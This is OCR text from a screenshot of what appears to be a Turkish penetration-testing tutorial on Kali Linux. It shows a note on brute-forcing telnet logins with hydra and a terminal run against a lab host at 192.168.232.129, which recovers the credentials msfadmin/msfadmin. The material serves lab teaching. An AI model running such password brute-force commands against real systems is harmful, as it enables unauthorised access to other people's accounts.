 Uygulamalar Yerler Uçbirim Paz 18:47 1
ilkgorev.txt
metin.txt
Proje1
pycharm-
community-
2017.2.3
shellsploit-
framework
uygulamalar
kenan
*(Başlıksız)
Dosya Düzenle Ara Seçenekler Yardım
23. port telnet için hydra kullanımı
hydra -L kullanıcı_wordlist -P şifre_worlist Hedef_IP telnet
root@kali: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
Davut Enes Polat
(T|u|r|k) (S|a|n|c|a|k|t|a|r) (1|0|7|1)
root@kali:~# hydra -L /root/Desktop/wordlist.txt -P /root/Desktop/wordlist.txt 1
92.168.232.129 telnet
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 18:47:10
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4
tries per task
[DATA] attacking telnet://192.168.232.129:23/
[23][telnet] host: 192.168.232.129 login: msfadmin password: msfadmin